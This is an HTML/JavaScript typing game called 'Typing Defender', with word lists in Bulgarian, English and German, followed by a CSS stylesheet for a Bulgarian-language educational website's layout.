
<file: typing_defender_multilang_v2.html>
<!DOCTYPE html>
<html lang="bg">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Typing Defender — BG / EN / DE</title>
<style>
*{box-sizing:border-box;margin:0;padding:0}
body{background:#06060f;display:flex;justify-content:center;align-items:flex-start;min-height:100vh;padding:20px;font-family:monospace}
#gw{font-family:monospace;background:#0a0a1a;color:#e0e0ff;width:100%;max-width:700px;position:relative;overflow:hidden;border-radius:8px;user-select:none}
#cv{display:block;width:100%}
#ia{position:absolute;bottom:10px;left:50%;transform:translateX(-50%);display:flex;gap:8px;align-items:center;width:90%;max-width:500px}
#wi{flex:1;background:rgba(255,255,255,0.08);border:1px solid rgba(100,180,255,0.4);border-radius:6px;color:#fff;font-family:monospace;font-size:18px;padding:8px 14px;outline:none}
#wi:focus{border-color:rgba(100,180,255,0.9)}
#sb{position:absolute;top:8px;left:0;right:0;display:flex;justify-content:space-between;padding:0 16px;font-size:13px;color:#aac;pointer-events:none}
#ov{position:absolute;inset:0;background:rgba(5,5,20,0.88);display:flex;flex-direction:column;align-items:center;justify-content:center;gap:14px}
#ov h2{font-size:26px;color:#7af;letter-spacing:2px;font-family:monospace}
#ov p{color:#99b;font-size:14px;text-align:center;max-width:340px;line-height:1.6}
.sbtn{background:rgba(100,180,255,0.15);border:1px solid rgba(100,180,255,0.5);color:#7af;font-family:monospace;font-size:15px;padding:10px 28px;border-radius:6px;cursor:pointer;letter-spacing:1px;transition:background 0.15s}
.sbtn:hover{background:rgba(100,180,255,0.28)}
#lang-btns{display:flex;gap:8px;margin-bottom:4px}
.lbtn{background:rgba(255,255,255,0.07);border:1px solid rgba(255,255,255,0.2);color:#99b;font-family:monospace;font-size:13px;padding:6px 16px;border-radius:5px;cursor:pointer;transition:all 0.15s}
.lbtn:hover{background:rgba(255,255,255,0.14)}
.lbtn.active{background:rgba(100,180,255,0.2);border-color:rgba(100,180,255,0.6);color:#7af}
#hint{font-size:12px;color:#668;text-align:center}
</style>
</head>
<body>
<div id="gw">
  <canvas id="cv"></canvas>
  <div id="sb">
    <span id="sc">Точки: 0</span>
    <span id="lv">Ниво: 1</span>
    <span id="li">♥ ♥ ♥</span>
  </div>
  <div id="ia">
    <input id="wi" type="text" placeholder="Пиши тук..." autocomplete="off" spellcheck="false" disabled />
  </div>
  <div id="ov">
    <h2>⌨ TYPING DEFENDER</h2>
    <div id="lang-btns">
      <button class="lbtn active" data-lang="bg">🇧🇬 Български</button>
      <button class="lbtn" data-lang="en">🇬🇧 English</button>
      <button class="lbtn" data-lang="de">🇩🇪 Deutsch</button>
    </div>
    <p id="desc">Думи падат отгоре. Напиши правилно дума и натисни Enter — крепостта стреля!</p>
    <p id="hint">Използвай клавиатурата на избрания език от системата</p>
    <button class="sbtn" id="stbtn">▶ СТАРТ</button>
  </div>
</div>

<script>
const LANGS = {
  bg: {
    words: ['ябълка','маса','книга','вода','слънце','огън','вятър','земя','море','небе',
            'риба','птица','куче','котка','кон','вълк','мечка','лисица','заек','елен',
            'дърво','цвете','трева','гора','поле','река','езеро','хълм','камък','пясък',
            'хляб','мляко','сирене','масло','мед','захар','сол','пипер','лук','чесън',
            'ябълка','круша','слива','вишна','малина','ягода','череша','праскова','грозде','лимон',
            'червен','зелен','жълт','син','бял','черен','сив','кафяв','розов','лилав',
            'голям','малък','бърз','бавен','силен','слаб','висок','нисък','нов','стар',
            'писане','четене','скок','бяг','плуване','пеене','танц','смях','сън','игра',
			'маратон','задръстване','хеликоптер','динозавър','прокрастинация','гюрултия','конституция',
			'дисциплина','територия','архитектура','ентусиазъм','температура','информация','приключение','юрисконсулт','цветница'],
    placeholder:'Пиши тук...',score:'Точки',level:'Ниво',start:'▶ СТАРТ',
    desc:'Думи падат отгоре. Напиши правилно и натисни Enter — крепостта стреля!',
    hint:'Превключи на Български (BG) клавиатура',gameover:'КРАЙ',victory:'ПОБЕДА',newgame:'▶ НОВА ИГРА'
  },
  en: {
    words: ['apple','brave','cloud','dance','eagle','flame','grace','heart','image','jolly',
            'knife','lucky','magic','night','ocean','piano','queen','river','solar','tiger',
            'uncle','voice','water','youth','zebra','angel','blast','candy','dream','enter',
            'frost','globe','happy','input','jumpy','kitty','light','mouse','novel','orbit',
            'plant','quick','rocky','snake','table','ultra','valid','witch','extra','young',
            'arrow','bench','climb','dusty','faith','grant','honey','ivory','jewel','karma',
            'laser','metal','nerve','ozone','pixel','quiet','rally','spark','touch','vapor',
            'waste','xenon','yacht','zeros','block','chess','delay','floor','glaze','hinge',
            'joker','kneel','layer','merge','proof','qualm','rogue','stamp','trend','upend',
			'accommodation','adventure','architecture','celebration','communication',
			'competition','concentration','constitution','conversation','cooperation',
			'destination','development','electricity','entertainment','environment',
			'examination','friendship','helicopter','imagination','information',
			'inspiration','instruction','intelligence','journalist','mathematics',
			'organization','passenger','playground','presentation','programming',
			'pronunciation','procrastination','qualification','relationship',
			'responsibility','satisfaction','temperature','transportation', 'university','vacation','volunteer'],
    placeholder:'Type here...',score:'Score',level:'Level',start:'▶ START',
    desc:'Words fall from above. Type a word correctly and press Enter — the castle fires!',
    hint:'Switch to English (EN) keyboard layout',gameover:'GAME OVER',victory:'VICTORY',newgame:'▶ NEW GAME'
  },
  de: {
    words: ['Apfel','Baum','Dach','Erde','Feuer','Gabel','Haus','Insel','Jagd','Käse',
            'Lampe','Messer','Nacht','Ofen','Pferd','Quelle','Regen','Schuh','Tisch','Uhr',
            'Vogel','Wasser','Flugzeug','Yacht','Zucker','Bäcker','Löffel','Mütze','Öfen','Tür',
            'Auge','Blume','Clown','Donner','Elch','Fuchs','Grün','Hügel','Igel','Jäger',
            'Küche','Löwe','Mauer','Nuss','Ochse','Pfanne','Quark','Rübe','Straße','Tasse',
            'Übung','Vieh','Wolke','Xylophon','Zahn','Äste','Öl','Bach','Eimer',
            'Falke','Gänse','Herd','Imker','Käfig','Lärm','Möwe','Nähte','Säge',
            'Täler','Würze','Zähne','Bügel','Föhn','Höhe','Kürze','Mönch','Nöte',
			'Fenster','Garten', 'Schmetterling','Fahrrad','Sommer','Winter','Flugbegleiterin','Abflug'],
    placeholder:'Hier tippen...',score:'Punkte',level:'Stufe',start:'▶ START',
    desc:'Wörter fallen von oben. Tippe ein Wort richtig und drücke Enter — die Burg schießt!',
    hint:'Schalte auf Deutsch (DE) Tastatur um',gameover:'SPIEL VORBEI',victory:'SIEG',newgame:'▶ NEUES SPIEL'
  }
};

const cv=document.getElementById('cv');
const ctx=cv.getContext('2d');
const wrap=document.getElementById('gw');
const inp=document.getElementById('wi');
const ov=document.getElementById('ov');
const scEl=document.getElementById('sc');
const lvEl=document.getElementById('lv');
const liEl=document.getElementById('li');

let W,H,running=false,lang='bg';
let words=[],particles=[],missiles=[],explosions=[];
let score=0,lives=3,level=1,spawnTimer=0,frameCount=0;
let castles=[];

document.querySelectorAll('.lbtn').forEach(b=>{
  b.onclick=()=>{
    document.querySelectorAll('.lbtn').forEach(x=>x.classList.remove('active'));
    b.classList.add('active');
    lang=b.dataset.lang;
    const L=LANGS[lang];
    document.getElementById('desc').textContent=L.desc;
    document.getElementById('hint').textContent=L.hint;
    document.getElementById('stbtn').textContent=L.start;
    inp.placeholder=L.placeholder;
  };
});

function resize(){
  const r=wrap.getBoundingClientRect();
  W=r.width||680;
  H=Math.max(500,Math.min(600,window.innerHeight*0.8));
  cv.width=W;cv.height=H;
  wrap.style.minHeight=(H+50)+'px';
}

class FallingWord{
  constructor(){
    const L=LANGS[lang];
    this.word=L.words[Math.floor(Math.random()*L.words.length)];
    this.x=40+Math.random()*(W-120);
    this.y=-24;
    this.speed=0.35+Math.random()*0.25+(level-1)*0.07;
    this.color=`hsl(${180+Math.random()*80},70%,72%)`;
    this.typed=0;
    this.wobble=Math.random()*Math.PI*2;
  }
  update(){this.y+=this.speed;this.wobble+=0.03;}
  draw(){
    const wx=this.x+Math.sin(this.wobble)*2;
    ctx.font='bold 15px monospace';
    const typed=this.word.slice(0,this.typed);
    const rest=this.word.slice(this.typed);
    const tw=ctx.measureText(this.word).width;
    let cx=wx-tw/2;
    ctx.fillStyle='#4fc';ctx.fillText(typed,cx,this.y);
    cx+=ctx.measureText(typed).width;
    ctx.fillStyle=this.color;ctx.fillText(rest,cx,this.y);
    ctx.strokeStyle='rgba(100,200,255,0.12)';
    ctx.strokeRect(wx-tw/2-4,this.y-14,tw+8,18);
  }
}

class Missile{
  constructor(sx,sy,tx,ty){
    this.x=sx;this.y=sy;this.tx=tx;this.ty=ty;
    const dx=tx-sx,dy=ty-sy,d=Math.sqrt(dx*dx+dy*dy);
    this.vx=dx/d*9;this.vy=dy/d*9;this.done=false;
  }
  update(){
    this.x+=this.vx;this.y+=this.vy;
    if(Math.sqrt((this.tx-this.x)**2+(this.ty-this.y)**2)<12)this.done=true;
  }
  draw(){
    ctx.save();ctx.translate(this.x,this.y);
    ctx.rotate(Math.atan2(this.vy,this.vx));
    ctx.fillStyle='#ff9';ctx.fillRect(-6,-2,12,4);
    ctx.fillStyle='#fa5';ctx.fillRect(-10,-1,4,2);
    ctx.restore();
  }
}

class Particle{
  constructor(x,y,ch){
    this.x=x;this.y=y;this.ch=ch;
    this.vx=(Math.random()-.5)*5;this.vy=-Math.random()*4-1;
    this.life=1;this.decay=0.025+Math.random()*0.02;
    this.color=`hsl(${30+Math.random()*60},90%,65%)`;
  }
  update(){this.x+=this.vx;this.y+=this.vy;this.vy+=0.12;this.life-=this.decay;}
  draw(){
    ctx.globalAlpha=Math.max(0,this.life);
    ctx.fillStyle=this.color;ctx.font='13px monospace';
    ctx.fillText(this.ch,this.x,this.y);ctx.globalAlpha=1;
  }
}

class Explosion{
  constructor(x,y){this.x=x;this.y=y;this.r=2;this.life=1;}
  update(){this.r+=3;this.life-=0.07;}
  draw(){
    ctx.globalAlpha=Math.max(0,this.life*0.6);
    ctx.strokeStyle='#fa5';ctx.lineWidth=2;
    ctx.beginPath();ctx.arc(this.x,this.y,this.r,0,Math.PI*2);ctx.stroke();
    ctx.globalAlpha=Math.max(0,this.life*0.25);
    ctx.fillStyle='#ff9';ctx.beginPath();ctx.arc(this.x,this.y,this.r*.5,0,Math.PI*2);ctx.fill();
    ctx.globalAlpha=1;
  }
}

function buildCastles(){
  castles=[];
  const n=3,cw=Math.floor(W/(n+1));
  for(let i=0;i<n;i++)castles.push({x:Math.round(cw*(i+1)),hp:3,maxHp:3});
}

function drawCastle(c){
  if(c.hp<=0)return;
  const bx=c.x,by=H-70;
  const full=['  ╔╦╗  ','  ╠╬╣  ','╔═╩╩╩═╗','║█████║','╚══╤══╝'];
  const dmg= ['  ╔╦╗  ','  ╠╬╣  ','╔═╩╩╩═╗','║▓░▓▒▓║','╚══╤══╝'];
  const use=c.hp<2?dmg:full;
  ctx.font='11px monospace';
  const a=c.hp/c.maxHp;
  ctx.fillStyle=a>.6?'#6af':a>.3?'#fa6':'#f66';
  use.forEach((line,i)=>{
    const lw=ctx.measureText(line).width;
    ctx.fillText(line,bx-lw/2,by+i*12);
  });
  for(let h=0;h<c.hp;h++){ctx.fillStyle='#f55';ctx.fillText('♥',bx-16+h*13,by+75);}
}

function fireAt(word){
  let best=null,bd=Infinity;
  castles.forEach(c=>{if(c.hp>0&&Math.abs(c.x-word.x)<bd){bd=Math.abs(c.x-word.x);best=c;}});
  if(best)missiles.push(new Missile(best.x,H-80,word.x,word.y));
}

function explodeWord(word){
  explosions.push(new Explosion(word.x,word.y));
  for(let i=0;i<14;i++){
    const ch=word.word[Math.floor(Math.random()*word.word.length)];
    particles.push(new Particle(word.x,word.y,ch));
  }
  score+=word.word.length*10*level;
  scEl.textContent=LANGS[lang].score+': '+score;
  if(score>=level*600){level++;lvEl.textContent=LANGS[lang].level+': '+level;}
}

function updateLives(){
  liEl.innerHTML='♥ '.repeat(lives).trim()+' '+'♡ '.repeat(Math.max(0,3-lives)).trim();
  liEl.style.color=lives>1?'#f88':'#f33';
}

function checkInput(){
  const val=inp.value.trim();
  if(!val)return;
  for(let i=0;i<words.length;i++){
    if(words[i].word.toLowerCase()===val.toLowerCase()||words[i].word===val){
      fireAt(words[i]);
      const w=words.splice(i,1)[0];
      setTimeout(()=>explodeWord(w),200);
      inp.value='';words.forEach(x=>x.typed=0);return;
    }
  }
  for(let i=0;i<words.length;i++){
    if(words[i].word.toLowerCase().startsWith(val.toLowerCase())||words[i].word.startsWith(val))
      words[i].typed=val.length;
    else words[i].typed=0;
  }
}

function gameOver(won){
  running=false;inp.disabled=true;
  const L=LANGS[lang];
  ov.style.display='flex';
  ov.innerHTML=`
    <h2 style="color:${won?'#4fc':'#f55'}">${won?'🏆 '+L.victory:'💀 '+L.gameover}</h2>
    <p style="font-size:20px;color:#fff">${L.score}: <b style="color:#fa5">${score}</b> &nbsp; ${L.level}: <b style="color:#7af">${level}</b></p>
    <button class="sbtn" id="rb">${L.newgame}</button>`;
  document.getElementById('rb').onclick=startGame;
}

function startGame(){
  words=[];particles=[];missiles=[];explosions=[];
  score=0;lives=3;level=1;spawnTimer=0;frameCount=0;
  const L=LANGS[lang];
  scEl.textContent=L.score+': 0';
  lvEl.textContent=L.level+': 1';
  updateLives();buildCastles();
  ov.style.display='none';
  inp.disabled=false;inp.placeholder=L.placeholder;inp.value='';inp.focus();
  running=true;requestAnimationFrame(loop);
}

function loop(){
  if(!running)return;
  ctx.clearRect(0,0,W,H);
  ctx.fillStyle='#0a0a1a';ctx.fillRect(0,0,W,H);
  frameCount++;spawnTimer++;
  const sr=Math.max(55,140-level*9);
  if(spawnTimer>=sr){if(words.length<6+level)words.push(new FallingWord());spawnTimer=0;}
  castles.forEach(drawCastle);
  const gy=H-30;
  ctx.fillStyle='rgba(80,130,200,0.15)';ctx.fillRect(0,gy,W,4);
  words=words.filter(w=>{
    w.update();
    if(w.y>gy){
      explosions.push(new Explosion(w.x,gy));
      castles.forEach(c=>{if(c.hp>0&&Math.abs(c.x-w.x)<60)c.hp--;});
      lives--;updateLives();
      if(lives<=0){gameOver(false);return false;}
      return false;
    }
    w.draw();return true;
  });
  missiles=missiles.filter(m=>{m.update();m.draw();return!m.done;});
  explosions=explosions.filter(e=>{e.update();e.draw();return e.life>0;});
  particles=particles.filter(p=>{p.update();p.draw();return p.life>0;});
  if(castles.every(c=>c.hp<=0)){gameOver(false);return;}
  requestAnimationFrame(loop);
}

inp.addEventListener('input',checkInput);
inp.addEventListener('keydown',e=>{
  if(e.key==='Enter'){
    const val=inp.value.trim();
    for(let i=0;i<words.length;i++){
      if(words[i].word.toLowerCase()===val.toLowerCase()||words[i].word===val){
        fireAt(words[i]);
        const w=words.splice(i,1)[0];
        setTimeout(()=>explodeWord(w),200);
        inp.value='';words.forEach(x=>x.typed=0);return;
      }
    }
    inp.value='';words.forEach(x=>x.typed=0);
  }
});

document.getElementById('stbtn').onclick=startGame;
resize();buildCastles();
window.addEventListener('resize',()=>{resize();if(!running)buildCastles();});
</script>
</body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Sofia+Sans:wght@400;700&family=Unbounded:wght@700;900&display=swap');

@font-face {
  font-family: 'Cormorant Infant';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/Cormorant_Infant/CormorantInfant-VariableFont_wght.ttf') format('truetype');
}


* {
    box-sizing: border-box;
}

.container {
  max-width: 1100px;
  margin: 0 auto;
  padding-left: 1rem;
  padding-right: 1rem;
}

html {
    scroll-behavior: smooth;
}

body {
	font-family: 'Sofia Sans', Arial, sans-serif;
    /* Важно: Този ред активира българските форми в браузъра */
    font-variant-ligatures: common-ligatures;
    -webkit-font-feature-settings: "locl";
    
    margin: 0;
    background-color: #f4f6f8;
    color: #222;
    line-height: 1.6;
}

.article-frame {
    width: 100%;
    min-height: 1000px;
    border: 1px solid #cbd5e1;
    border-radius: 12px;
    background: white;
}

.game-frame {
    width: 100%;
    min-height: 1000px;
    border: 1px solid #cbd5e1;
    border-radius: 12px;
    background: white;
}

.ext-icon {
  width: 0.8em;
  height: 0.8em;
  margin-left: 4px;
  vertical-align: text-top;
}

.ext-icon-white {
  color: white;
}

.site-header h1 {
    font-family: "Unbounded";
    /* text-transform: uppercase; */
    letter-spacing: 0.04em;
}

.display-title {
    font-family: "Cormorant Infant";
	/* font-weight: 900; */
    color: #4f5fa8;
    letter-spacing: 0.04em;
}

/* Основният layout е CSS Grid */
.page-grid {
	max-width: 1300px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 240px 1fr;
    grid-template-rows: auto 1fr auto;
    grid-template-areas:
        "site-header site-header"
        "sidebar content"
        "sidebar site-footer";
    min-height: 100vh;
}

.nav-section-start {
    border-top: 1px solid rgba(255, 255, 255, 0.55);
    margin-top: 14px;
    padding-top: 14px;
}

/* Header-ът вече стои над двете колони */
.site-header {
    grid-area: site-header;
    display: grid;
    grid-template-columns: 82px 1fr;
    align-items: center;
    gap: 20px;
    padding: 30px;
    color: white;
    background-image:
        linear-gradient(rgba(15, 23, 42, 0.18), rgba(15, 23, 42, 0.18)),
        url("images/header-bg.svg");
    background-size: cover;
    background-position: center;
}

.logo {
    width: 74px;
    height: 74px;
    border-radius: 18px;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.25);
}

.site-header h1 {
    margin: 0 0 6px;
    font-size: 34px;
}

.site-header p {
    margin: 0;
    font-size: 18px;
    max-width: 760px;
}

.image-grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 16px;
    margin-top: 16px;
}

.image-grid img {
    width: 100%;
	max-width: 100%;
    height: auto;
    border-radius: 10px;
    display: block;
}

.hero-image {
  width: 100%;
  max-width: 900px;
  height: auto;
  display: block;
  margin: 0 auto;
  border-radius: 14px;
}

aside {
    grid-area: sidebar;
    background-color: #1f2937;
    color: white;
    padding: 20px;
}

aside h2 {
    margin-top: 0;
}

nav ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

nav li {
    margin-bottom: 12px;
}

nav a {
    color: white;
    text-decoration: none;
    font-weight: bold;
}

nav a:hover {
    color: #93c5fd;
}

.menu-toggle {
    display: none;
    background: transparent;
    color: white;
    border: 1px solid #9ca3af;
    font-size: 26px;
    padding: 6px 12px;
    border-radius: 8px;
    cursor: pointer;
}

.menu-toggle:hover {
    background-color: #374151;
}

main {
    grid-area: content;
    padding: 30px;
    background-color: white;
}

.page-title {
    border-bottom: 2px solid #ddd;
    margin: 0 0 20px;
    padding-bottom: 14px;
    font-size: 30px;
}

.card {
    background-color: #eef2ff;
    padding: 20px;
    border-radius: 10px;
    margin-bottom: 20px;
}

.code {
    background-color: #111827;
    color: #d1fae5;
    padding: 15px;
    overflow-x: auto;
    border-radius: 8px;
    font-family: Consolas, "Courier New", monospace;
    white-space: pre-wrap;
}

p code {
  background-color: #eef2ff;
  color: #1e3a8a;
  padding: 2px 6px;
  border-radius: 5px;
  font-family: Consolas, "Courier New", monospace;
  font-size: 0.95em;
}

button {
    background-color: #2563eb;
    color: white;
    border: none;
    padding: 10px 18px;
    border-radius: 6px;
    cursor: pointer;
}

button:hover {
    background-color: #1d4ed8;
}

/* Футърът е отделна Grid зона */
.site-footer {
    grid-area: site-footer;
    background-color: #dbeafe;
    color: #1e3a8a;
    border-top: 3px solid #60a5fa;
    padding: 16px 30px;
    font-weight: bold;
}

/* Стрелка за връщане в началото */
.back-to-top {
    position: fixed;
    right: 18px;
    bottom: 18px;
    width: 44px;
    height: 44px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    background-color: #1f2937;
    color: white;
    text-decoration: none;
    font-size: 24px;
    font-weight: bold;
    box-shadow: 0 8px 22px rgba(0, 0, 0, 0.25);
    z-index: 20;
}

.back-to-top:hover {
    background-color: #2563eb;
}

/* Responsive дизайн за таблети и телефони */
@media screen and (max-width: 768px) {

    .page-grid {
        grid-template-columns: 1fr;
        grid-template-rows: auto auto 1fr auto;
        grid-template-areas:
            "sidebar"
            "site-header"
            "content"
            "site-footer";
    }
	
	.image-grid {
        grid-template-columns: 1fr;
    }
	
	.image-grid img {
        max-width: 320px;
        margin: 0 auto;
    }

    /* На мобилен менюто с трите точки стои над header-а */
    aside {
        display: grid;
        grid-template-columns: 1fr auto;
        align-items: center;
        padding: 10px 14px;
    }

    aside h2 {
        margin: 0;
        font-size: 18px;
        text-align: left;
    }

    .menu-toggle {
        display: inline-block;
        justify-self: end;
    }

    nav {
        display: none;
        grid-column: 1 / -1;
        margin-top: 12px;
        text-align: right;
    }

    nav.open {
        display: block;
    }

    nav ul {
        display: flex;
        flex-direction: column;
        gap: 10px;
    }

    nav li {
        margin-bottom: 0;
    }

    .site-header {
        grid-template-columns: 1fr;
        text-align: center;
        justify-items: center;
        padding: 26px 18px;
    }

    .site-header h1 {
        font-size: 28px;
    }

    .site-header p {
        font-size: 16px;
    }

    main {
        padding: 18px;
    }

    .page-title {
        font-size: 25px;
    }

    .back-to-top {
        width: 40px;
        height: 40px;
        right: 12px;
        bottom: 12px;
        font-size: 22px;
    }
}

/* Стилове за печат */
@media print {

    aside,
    .back-to-top {
        display: none;
    }

    .page-grid {
        display: block;
    }

    .site-header {
        color: black;
        background: white;
        border-bottom: 2px solid #999;
        padding: 0 0 12px;
    }

    .logo {
        display: none;
    }

    body {
        background: white;
        color: black;
        font-size: 12pt;
    }

    main {
        padding: 0;
    }

    .card {
        background: white;
        border: 1px solid #ccc;
    }

    button {
        display: none;
    }

    .site-footer {
        background: white;
        color: black;
        border-top: 1px solid #999;
        padding: 10px 0 0;
    }
}

.ai-credit-wrap {
  display: flex;
  justify-content: flex-end;
  margin-top: 24px;
  margin-bottom: 28px;
}

.ai-credit-card {
  display: inline-flex;
  align-items: center;
  gap: 32px;
  padding: 28px 38px;
  border-radius: 18px;
  background-color: #111827;
  color: #d1fae5;
  box-shadow: 0 16px 36px rgba(17, 24, 39, 0.32);
}

.ai-credit-card img {
  width: 300;
  height: auto;
  filter: drop-shadow(0 0 14px rgba(45, 212, 191, 0.9));
}

.note-end {
	margin-top: 32px; 
	padding-top: 16px;
}

.note-rule {
    width: 200px;
    border-top: 1px solid #ccc;
    margin-bottom: 16px;
}
</file>
